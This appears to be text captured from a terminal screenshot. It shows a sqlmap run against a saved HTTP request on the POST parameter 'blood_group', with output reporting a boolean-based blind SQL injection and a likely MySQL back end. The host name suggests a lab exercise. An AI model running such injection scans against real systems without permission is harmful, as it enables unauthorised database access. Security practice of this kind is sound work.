 root@ip-10-10-21-162:~# sqlmap -r Desktop/request -p blood_group --current-use
r
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applica
le local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 14:40:39
[14:40:39] [INFO] parsing HTTP request from 'Desktop/request'
[14:40:39] [INFO] testing connection to the target URL
[14:40:39] [INFO] checking if the target is protected by some kind of WAF/IPS/
IDS
[14:40:39] [INFO] testing if the target URL content is stable
[14:40:40] [INFO] target URL content is stable
[14:40:40] [WARNING] heuristic (basic) test shows that POST parameter 'blood_g
roup' might not be injectable
[14:40:40] [INFO] testing for SQL injection on POST parameter 'blood_group'
[14:40:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:40:40] [WARNING] reflective value(s) found and filtering out
[14:40:40] [INFO] POST parameter 'blood_group' appears to be 'AND boolean-base
d blind - WHERE or HAVING clause' injectable (with --string="27")
[14:40:41] [INFO] heuristic (extended) test shows that the back-end DBMS could
be 'MySQL'